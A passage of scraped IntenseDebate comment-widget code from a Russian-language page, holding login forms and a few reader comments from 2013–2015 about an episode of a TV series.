id=\"IDtxtLoginEmail\" name=\"txtLoginEmail\" value=\"\" class=\"idc-text\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\" type=\"text\"> </div> <div class=\"idc-divide\"> <input id=\"IDtxtLoginPass\" name=\"txtLoginPass\" class=\"idc-text idc-password\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\" type=\"password\"> <p class=\"idc-fade\"><a href=\"javascript: showForgotPassword();\" class=\"snap_noshots\">Забыли имя пользователя?</a></p> </div> <div class=\"idc-head_b\"> <div class=\"idc-tools\"> <a class=\"idc-btn_l-secondary\" href=\"javascript: hideLoginSignup();\"><span></span><span class=\"idc-r\">Отменить</span></a> <a href=\"javascript: logUserIn();\" class=\"idc-btn_l\"><span></span><span class=\"idc-r\"><strong>Войти</strong></span></a> </div> </div> </form> </div> <div class=\"idc-head_action idc-wp-login\" id=\"IDWPLoginPopup\"> <form id=\"IDfrmHeaderWPLogin\" method=\"post\" action=\"https://www.intensedebate.com/wp-login.php\"> <a href=\"javascript: hideLoginSignup();\" class=\"idc-close\"><span>Закрыть</span></a> <span> <img src=\"https://www.intensedebate.com/images/wordpress-logo.png\" style=\"margin-bottom: -10px;\" /> <span style=\"font-size: 25px; padding-left: 5px; font-family: verdana,serif;\">WordPress.com</span> </span> <div class=\"idc-columns\" style=\"padding-top: 20px;\"> <div class=\"idc-divide\"> <label for=\"IDtxtWPLoginEmail\">Имя пользователя или email:</label> </div> <div class=\"idc-divide\"> <label for=\"IDtxtWPLoginPass\">Пароль:</label> </div> <span class=\"idc-clear\"></span> </div> <div class=\"idc-divide\"> <input id=\"IDtxtWPLoginEmail\" name=\"txtLoginEmail\" value=\"\" class=\"idc-text\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\" type=\"text\"> </div> <div class=\"idc-divide\"> <input id=\"IDtxtWPLoginPass\" name=\"txtLoginPass\" class=\"idc-text idc-password\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\" type=\"password\"> <p class=\"idc-fade\"><a href=\"https://wordpress.com/wp-login.php?action=lostpassword\" target=\"_new\" class=\"snap_noshots\">Lost your password?</a></p> </div> <div class=\"idc-head_b\"> <div class=\"idc-tools\"> <input type=\"hidden\" name=\"IDtxtWPIDSiteID\" value=\"214112\" /> <a class=\"idc-btn_l-secondary\" href=\"javascript: hideLoginSignup();\"><span></span><span class=\"idc-r\">Отменить</span></a> <a href=\"javascript: IDC.$(\'IDfrmHeaderWPLogin\').submit()\" class=\"idc-btn_l\"><span></span><span class=\"idc-r\"><strong>Войти</strong></span></a> </div> </div> </form> </div> <div class=\"idc-head_action idc-user\"> <div class=\"idc-right\"> <a class=\"snap_noshots\" href=\"https://www.intensedebate.com/userDash\">Панель управления</a> <span class=\"idc-divider\"><span>|</span></span> <a class=\"snap_noshots\" href=\"https://www.intensedebate.com/editprofile\">Изменить профиль</a> <span class=\"idc-divider\"><span>|</span></span> <a class=\"snap_noshots\" href=\"https://www.intensedebate.com/logout?_id_nonce=\" id=\"idc-logout-link\">Выйти</a> </div> <div> <a id=\"IDCommentUserBarLink1\" href=\"https://www.intensedebate.com/people/0\" class=\"idc-a snap_noshots\"></a> </div> <ul class=\"idc-user_i\"> <li>Вошли как <a id=\"IDCommentUserBarLink2\" class=\"snap_noshots\" href=\"https://www.intensedebate.com/people/0\"></a></li> </ul> <div class=\"idc-user_admin\" id=\"idc-user_admin\" style=\"display:none;\"> <p><a href=\"javascript:showHideOpts();\" id=\"IDAdminOptsLink\" class=\"idc-collapselink_closed snap_noshots\">Admin Options</a></p> <div id=\"showHideAdminOpts\" style=\"display:none;\"> <p> <input type=\"hidden\" id=\"IDUserAdminVal\" value=\"1\"> <span onclick=\"javascript: changeDisabledLink();\"><label for=\"chkDisableIDC\" class=\"idc-nofloat\"><input type=\"checkbox\" id=\"chkDisableIDC\" /> Disable comments for this page</label></span> <p><a id=\"adminOptions\" class=\"idc-btn_s snap_noshots\"><span></span><span class=\"idc-r\" id=\"IDCSavedSettings\">Save Settings</span></a></p> </p> </div> </div> </div> <div class=\"idc-toolbar\" id=\"idc-toolbar\"> <div id=\"idc-sortLinks\"> <p>Сортировать по: <a id=\"IDSortLink1\" href=\"javascript: sortComments(1);\" class=\"idc-sel\">Дата</a> <a id=\"IDSortLink0\" href=\"javascript: sortComments(0);\" >Рейтинг</a> <a id=\"IDSortLink2\" href=\"javascript: sortComments(2);\" >Последние события</a></p> </div> <div id=\"idc-sortLinksLoading\" style=\"display:none\"> Загружаем комментарии... </div> </div><span class=\"idc-clear\"></span><div class=\"idc-message\" id=\"commentMessage\" style=\"display:none;\"></div></div><div id=\"idc-cover\" class=\"idc-comments\">	<div class=\"idc-thread\" id=\"IDThread724356780\"><div id=\"IDComment724356780\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore724356780\">+1</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(724356780, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(724356780, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет debill\" src=\"https://www.intensedebate.com/images/avatar-normal.png\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> debill </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment724356780\" id=\"IDCommentTime724356780\" class=\"IDCommentTime\">September 23, 2013 18:49:40</a></em> </p> </div></div> <div id=\"IDCommentTop724356780\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText724356780\" class=\"idc-c-t-inner\"> И тут никто уже не станет первым)) </div> </div> <div id=\"IDCommentBottom724356780\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight724356780\"> </div> <div id=\"IDCommentPostReplyLink724356780\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(724356780)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span style=\'display: none\' id=\'IDCommentCollapseLinkWrapper724356780\'><a href=\"javascript: collapseThread(724356780);\" id=\"IDCommentCollapseLink724356780\" class=\"idc-collapselink\">0 ответов </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime724356780\" class=\"IDCommentThreadTime\">September 23, 2013 18:49:40</span></em></span> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread724356780\" class=\"idc-thread\"></div></div>	<div class=\"idc-thread\" id=\"IDThread728217489\"><div id=\"IDComment728217489\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore728217489\">-39</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(728217489, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(728217489, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет BBB\" src=\"https://www.intensedebate.com/images/avatar-normal.png\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> BBB </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment728217489\" id=\"IDCommentTime728217489\" class=\"IDCommentTime\">October 01, 2013 20:13:27</a></em> </p> </div></div> <div id=\"IDCommentTop728217489\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText728217489\" class=\"idc-c-t-inner\"> TA TA TA DI DI DI OHOHOHOHOH </div> </div> <div id=\"IDCommentBottom728217489\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight728217489\"> </div> <div id=\"IDCommentPostReplyLink728217489\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(728217489)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span style=\'display: none\' id=\'IDCommentCollapseLinkWrapper728217489\'><a href=\"javascript: collapseThread(728217489);\" id=\"IDCommentCollapseLink728217489\" class=\"idc-collapselink\">0 ответов </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime728217489\" class=\"IDCommentThreadTime\">October 01, 2013 20:13:27</span></em></span> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread728217489\" class=\"idc-thread\"></div></div>	<div class=\"idc-thread\" id=\"IDThread748757479\"><div id=\"IDComment748757479\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore748757479\">+11</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(748757479, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(748757479, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет chmaffki\" src=\"https://www.gravatar.com/avatar/b1ddc382cfff277221b2368ed1ead7a28981540c7327920b273793e1aa99272e?d=https%3A%2F%2Fwww.intensedebate.com%2Fimages%2Favatar-normal.png&amp;s=26&amp;r=PG\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> chmaffki </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment748757479\" id=\"IDCommentTime748757479\" class=\"IDCommentTime\">November 12, 2013 10:34:46</a></em> </p> </div></div> <div id=\"IDCommentTop748757479\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText748757479\" class=\"idc-c-t-inner\"> Ждем ждем ждем)) очень хочется уже увидеть эту серию </div> </div> <div id=\"IDCommentBottom748757479\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight748757479\"> </div> <div id=\"IDCommentPostReplyLink748757479\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(748757479)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span style=\'display: none\' id=\'IDCommentCollapseLinkWrapper748757479\'><a href=\"javascript: collapseThread(748757479);\" id=\"IDCommentCollapseLink748757479\" class=\"idc-collapselink\">0 ответов </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime748757479\" class=\"IDCommentThreadTime\">November 12, 2013 10:34:46</span></em></span> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread748757479\" class=\"idc-thread\"></div></div>	<div class=\"idc-thread\" id=\"IDThread752528816\"><div id=\"IDComment752528816\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore752528816\">-16</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(752528816, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(752528816, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет Ravshan\" src=\"https://www.gravatar.com/avatar/66d82d578dee9faf950b2284efc1e26f5cde00e082096cb0ac29a889211790ad?d=https%3A%2F%2Fwww.intensedebate.com%2Fimages%2Favatar-normal.png&amp;s=26&amp;r=PG\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> Ravshan </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment752528816\" id=\"IDCommentTime752528816\" class=\"IDCommentTime\">November 19, 2013 05:12:14</a></em> </p> </div></div> <div id=\"IDCommentTop752528816\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText752528816\" class=\"idc-c-t-inner\"> Poxoje etot seriya luchshe predidushego </div> </div> <div id=\"IDCommentBottom752528816\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight752528816\"> </div> <div id=\"IDCommentPostReplyLink752528816\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(752528816)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span style=\'display: none\' id=\'IDCommentCollapseLinkWrapper752528816\'><a href=\"javascript: collapseThread(752528816);\" id=\"IDCommentCollapseLink752528816\" class=\"idc-collapselink\">0 ответов </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime752528816\" class=\"IDCommentThreadTime\">November 19, 2013 05:12:14</span></em></span> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread752528816\" class=\"idc-thread\"></div></div>	<div class=\"idc-thread\" id=\"IDThread754596355\"><div id=\"IDComment754596355\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore754596355\">-1</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(754596355, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(754596355, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет Mezmeraze\" src=\"https://www.gravatar.com/avatar/a80aa63ee93aa6cd3ae1f2d96374b9b12c3decddb794c3871302ea6a4f3c4475?d=https%3A%2F%2Fwww.intensedebate.com%2Fimages%2Favatar-normal.png&amp;s=26&amp;r=PG\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> Mezmeraze </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment754596355\" id=\"IDCommentTime754596355\" class=\"IDCommentTime\">November 22, 2013 14:54:23</a></em> </p> </div></div> <div id=\"IDCommentTop754596355\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText754596355\" class=\"idc-c-t-inner\"> Супер серия!!)))) </div> </div> <div id=\"IDCommentBottom754596355\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight754596355\"> </div> <div id=\"IDCommentPostReplyLink754596355\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(754596355)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span style=\'display: none\' id=\'IDCommentCollapseLinkWrapper754596355\'><a href=\"javascript: collapseThread(754596355);\" id=\"IDCommentCollapseLink754596355\" class=\"idc-collapselink\">0 ответов </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime754596355\" class=\"IDCommentThreadTime\">November 22, 2013 14:54:23</span></em></span> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread754596355\" class=\"idc-thread\"></div></div>	<div class=\"idc-thread\" id=\"IDThread755099465\"><div id=\"IDComment755099465\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore755099465\">0</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(755099465, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(755099465, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет Борислав\" src=\"https://www.intensedebate.com/images/avatar-normal.png\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> Борислав </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment755099465\" id=\"IDCommentTime755099465\" class=\"IDCommentTime\">November 23, 2013 09:05:20</a></em> </p> </div></div> <div id=\"IDCommentTop755099465\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText755099465\" class=\"idc-c-t-inner\"> One month later - шесть месяцев спустя. Это что, какой-то диалект? </div> </div> <div id=\"IDCommentBottom755099465\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight755099465\"> </div> <div id=\"IDCommentPostReplyLink755099465\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(755099465)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <a href=\"javascript: collapseThread(755099465);\" id=\"IDCommentCollapseLink755099465\" class=\"idc-collapselink\">1 ответ </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime755099465\" class=\"IDCommentThreadTime\">November 30, 2013 22:27:47</span></em> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread755099465\" class=\"idc-thread\"><div id=\"IDComment759773883\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore759773883\">0</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(759773883, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(759773883, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет Назар\" src=\"https://www.intensedebate.com/images/avatar-normal.png\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> Назар </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment759773883\" id=\"IDCommentTime759773883\" class=\"IDCommentTime\">November 30, 2013 22:27:47</a></em> </p> </div></div> <div id=\"IDCommentTop759773883\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText759773883\" class=\"idc-c-t-inner\"> просто Пітер спершу сказав що в Італії -майбутнє(тому що 6 годин різниці з Род-айлендом)тому і по-приколу продовжують рахувати 1 місяць норм це 6 італійських) </div> </div> <div id=\"IDCommentBottom759773883\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight759773883\"> </div> <div id=\"IDCommentPostReplyLink759773883\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(759773883)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread759773883\" class=\"idc-thread\"></div></div></div>	<div class=\"idc-thread\" id=\"IDThread811086413\"><div id=\"IDComment811086413\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore811086413\">-1</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(811086413, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(811086413, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет Shadow\" src=\"https://www.gravatar.com/avatar/90fd01f5814b9b8c5f735e1bfc2a3db301301ab62589682e6142350a050e3725?d=https%3A%2F%2Fwww.intensedebate.com%2Fimages%2Favatar-normal.png&amp;s=26&amp;r=PG\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> Shadow </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment811086413\" id=\"IDCommentTime811086413\" class=\"IDCommentTime\">March 28, 2014 12:56:50</a></em> </p> </div></div> <div id=\"IDCommentTop811086413\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText811086413\" class=\"idc-c-t-inner\"> ни че такая серия </div> </div> <div id=\"IDCommentBottom811086413\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight811086413\"> </div> <div id=\"IDCommentPostReplyLink811086413\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(811086413)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span style=\'display: none\' id=\'IDCommentCollapseLinkWrapper811086413\'><a href=\"javascript: collapseThread(811086413);\" id=\"IDCommentCollapseLink811086413\" class=\"idc-collapselink\">0 ответов </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime811086413\" class=\"IDCommentThreadTime\">March 28, 2014 12:56:50</span></em></span> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread811086413\" class=\"idc-thread\"></div></div>	<div class=\"idc-thread\" id=\"IDThread936658246\"><div id=\"IDComment936658246\" class=\"idc-c idc-anonymous \" ><div class=\"idc-c-h\"> <div class=\"idc-c-h-inner\"> <div class=\"idc-v\"> <span class=\"idc-v-total\" id=\"IDCommentVoteScore936658246\">0</span> <a class=\"idc-v-up\" href=\"javascript: voteComment(936658246, 1)\"><span>Хороший комментарий</span></a> <a class=\"idc-v-down\" href=\"javascript: voteComment(936658246, 0)\"><span>Плохой комментарий</span></a> </div> <span class=\'idc-a\'><img alt=\"Портрет Пейган Мин\" src=\"https://www.intensedebate.com/images/avatar-normal.png\" height=\"26\" width=\"26\" class=\"idc-avatar\" /> </span> <p class=\"idc-i\"> <span> Пейган Мин </span> <em class=\"idc-time\">&#183; <a title=\"Постоянная ссылка на комментарий\" href=\"#IDComment936658246\" id=\"IDCommentTime936658246\" class=\"IDCommentTime\">January 02, 2015 15:06:34</a></em> </p> </div></div> <div id=\"IDCommentTop936658246\" class=\"idc-c-t\"> <div id=\"IDComment-CommentText936658246\" class=\"idc-c-t-inner\"> норм серия </div> </div> <div id=\"IDCommentBottom936658246\" class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDCommentLinksRight936658246\"> </div> <div id=\"IDCommentPostReplyLink936658246\"> <a class=\'idc-btn_s\' href=\'javascript: showReply(936658246)\'><span><input type=\'hidden\' id=\'reqUsersOn\' value=\'no\' /></span><span class=\'idc-r\'>Ответить</span></a> </div> <span style=\'display: none\' id=\'IDCommentCollapseLinkWrapper936658246\'><a href=\"javascript: collapseThread(936658246);\" id=\"IDCommentCollapseLink936658246\" class=\"idc-collapselink\">0 ответов </a> <em class=\"idc-thread_active\">&#183; <span id=\"IDCommentThreadTime936658246\" class=\"IDCommentThreadTime\">January 02, 2015 15:06:34</span></em></span> <span class=\"idc-clear\"></span> </div></div><div id=\"IDCommentSubThread936658246\" class=\"idc-thread\"></div></div></div>	<div id=\"IDCommentsNewThreadCover\" class=\"idc-new\"> <a name=\'respond\'></a> <h3>Опубликовать новый комментарий</h3> <div class=\"idc-thread\" id=\"IDCThread\"> <div style=\"width: 100%;\" id=\"IDCommentsNewThread\" class=\"idc-c idc-reply idc-anonymous idc-signup\"> <div class=\"idc-c-h\" id=\"IDCommentsNewThreadHeader\" style=\"display: none;\"> <div class=\"idc-right\" id=\"IDCommentsNewThreadHeaderRight\"> <div class=\"idc-expand\"></div> </div> </div> <ul class=\"idc-c-plugins\" id=\"idc-plugin-buttons-new-thread\"></ul> <div class=\"idc-c-t\"> <form id=\"IDCommentNewThreadForm1\"> <div class=\"idc-c-t-inner\"> <textarea class=\"idc-text\" style=\"color:#CCC\" id=\"IDCommentNewThreadText\" onfocus=\"txtOnFocus(this, \'Введите текст здесь!\');\" onblur=\"txtOnBlur(this, \'Введите текст здесь!\');\">Введите текст здесь!</textarea> <span class=\"idc-clear\" /> </div> </form> </div> <div class=\"idc-postnav\" id=\"IDCPostNav\"> <p id=\"IDCNavGuest2\" style=\"display: inline;\" class=\"idc-postnav-label\"><span>Комментировать, как Гость, или войти:</span></p> <ul class=\"idc-postnav-list\" id=\"IDCNavList\"> <li class=\"idc-first\"><a href=\"javascript: showLogin();\" class=\"idc-loginbtn_intensedebate\">Войти в IntenseDebate</a></li> <li class=\"idc-first\"><a href=\"javascript: showWPLogin();\" class=\"idc-loginbtn_wordpress\">Login to WordPress.com</a></li> </ul> <a href=\"javascript: IDCNavReply(\'IDCNavGuest\'); showSignupNewThread(); id_fbStopPoll(); id_show_nav();\" id=\"IDCNavGuest\" style=\"display:none;margin:2px 0;line-height:21px;\">Вернуться</a> </div> <div class=\"idc-c-m idc-signup\"> <form id=\"IDCommentNewThreadForm2\"> <div style=\"width: 100%;\"> <div class=\"idc-columns\"> <div class=\"idc-column\" id=\"IDCColumnNameLabel\"> <label for=\"txtNameNewThread\">Имя</label> </div> <div class=\"idc-column\" id=\"IDCColumnEmailLabel\"> <label for=\"txtEmailNewThread\">Email</label> </div> <div class=\"idc-column\" id=\"IDCColumnURLLabel\"> <label for=\"txtURLNewThread\">Сайт (необязательно)</label> </div> <span class=\"idc-clear\"></span> </div> <div class=\"idc-column\" id=\"IDCColumnName\"> <input type=\"text\" id=\"txtNameNewThread\" class=\"idc-text\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\" /> <p class=\"idc-form-info\">Отображается рядом с Вашими комментариями</p> </div> <div class=\"idc-column\" id=\"IDCColumnEmailReply\"> <input type=\"text\" id=\"txtEmailNewThread\" class=\"idc-text\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\" /> <p class=\"idc-form-info\">Недоступен на сайте.</p> </div> <div class=\"idc-column\" id=\"IDCColumnURL\"> <input type=\"text\" class=\"idc-text\" id=\"txtURLNewThread\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\"/> <p class=\"idc-form-info\">Если у Вас есть сайт, укажите его адрес.</p> </div> </div> </form> </div> <p id=\"IDCommentsNewThreadListItem1\" style=\"display:none;\">Анонимное комментирование.</p> <p id=\"IDNewThreadTweetThisWrapper\" style=\"display:none\"><label for=\"IDNewThreadTweetThis\" class=\"idc-nofloat\"><input type=\"checkbox\" id=\"IDNewThreadTweetThis\" /> Твитить комментарий</label></p> <div class=\"idc-c-b\"> <div class=\"idc-right\" id=\"IDNewThreadSubmitLI\"> <a class=\"idc-btn_l\" href=\"javascript: postComment(0);\"><span></span><span class=\"idc-r\"><strong>Оставить комментарий</strong></span></a> </div> <div class=\"idc-new_subscribe\" id=\"IDSubscribeToThisWrapper\"> <!--<input type=\"checkbox\" id=\"IDSubscribeToThis\" class=\"idc-chk\" />--> <label for=\"IDSubscribeToThis\" class=\"idc-nofloat\"> Подписаться на <select id=\"IDSubscribeToThis\" name=\"IDSubscribeToThis\"> <option value = \"-1\" id=\"IDSubscribeToThis-def\">Нет</option> <option value = \"1\" id=\"IDSubscribeToThis-replies\">Ответы</option> <option value = \"0\">Все свежие комментарии</option> </select> </label> </div> <div class=\"idc-customtext\"> <span id=\"customText\"></span> </div> <span class=\"idc-clear\"></span> </div> </div> </div> </div> <div class=\"idc-foot\"> <p class=\'idc-id\'><span>Comments by </span><a href=\'https://www.intensedebate.com/\' class=\'idc-idlogo\' target=\'_blank\'>IntenseDebate</a></p> <span class=\"idc-clear\"></span> </div>'; idcCommentsDiv = IDReplaceHtml(idcCommentsDiv, innerHTML); document.getElementById(idcContainerParentName).appendChild(idcCommentsDiv); document.getElementById(idcContainerParentName).className = ''; var IDhiddenSpan=document.createElement('SPAN'); IDhiddenSpan.id='idc-clear'; document.getElementById(idcContainerParentName).appendChild(IDhiddenSpan);
	var commentObj = IDComments(184764319, 214112, '62dca107939097e67c438355da336113', '', 'http://', 0, 'token', 'false');
	addReplyDiv();
	function addReplyDiv()
	{
		var replyDiv = $newEl("div");
		replyDiv.style.display="none";
		replyDiv.className="idc-c idc-reply idc-anonymous idc-signup";
		replyDiv.id="IDCommentReplyDiv";
		replyDiv.innerHTML='<p class=\"idc-header\" id=\"IDCommentReplyName\"></p> <ul class=\"idc-c-plugins\" id=\"idc-plugin-buttons-reply\"></ul> <div class=\"idc-c-t\"> <div class=\"idc-c-t-inner\"> <form id=\"IDCommentReplyForm1\"> <textarea id=\"txtComment\" class=\"idc-text\" onfocus=\"txtOnFocus(this, \'Введите текст здесь!\');\" onblur=\"txtOnBlur(this, \'Введите текст здесь!\');\">Введите текст здесь!</textarea> </form> <span class=\"idc-clear\" /> </div> </div> <div class=\"idc-postnav\" id=\"IDCPostNavReply\"> <p id=\"IDCNavGuestReply2\" style=\"display: inline;\" class=\"idc-postnav-label\"><span>Ответить, как Гость, или войти:</span></p> <ul class=\"idc-postnav-list\" id=\"IDCNavListReply\"> <li class=\"idc-first\"><a href=\"javascript: showLogin();\" class=\"idc-loginbtn_intensedebate\">Войти в IntenseDebate</a></li> <li class=\"idc-first\"><a href=\"javascript: showWPLogin();\" class=\"idc-loginbtn_wordpress\">Login to WordPress.com</a></li> </ul> <a href=\"javascript: IDCNavReply(\'IDCNavGuestReply\'); showSignupReply(); id_fbStopPoll(); id_show_nav();\" id=\"IDCNavGuestReply\" style=\"display:none;margin:2px 0;line-height:21px;\">Вернуться</a> </div> <div class=\"idc-c-m idc-signup\" id=\"IDCommentReplyOuterDiv\"> <form id=\"IDCommentReplyForm2\"> <div style=\"width: 100%;\" id=\"IDCommentReplyInnerDiv\"> <div class=\"idc-columns\"> <div class=\"idc-column\" id=\"IDCColumnNameReplyLabel\"> <label for=\"txtNameReply\">Имя</label> </div> <div class=\"idc-column\" id=\"IDCColumnEmailReplyLabel\"> <label for=\"txtEmailReply\">Email</label> </div> <div class=\"idc-column\" id=\"IDCColumnURLReplyLabel\"> <label for=\"txtURLReply\">Сайт (необязательно)</label> </div> <span class=\"idc-clear\"></span> </div> <div class=\"idc-column\" id=\"IDCColumnNameReply\"> <input type=\"text\" id=\"txtNameReply\" class=\"idc-text\" onfocus=\"txtOnFocus(this, \'\');\" onblur=\"txtOnBlur(this, \'\');\"/> <p 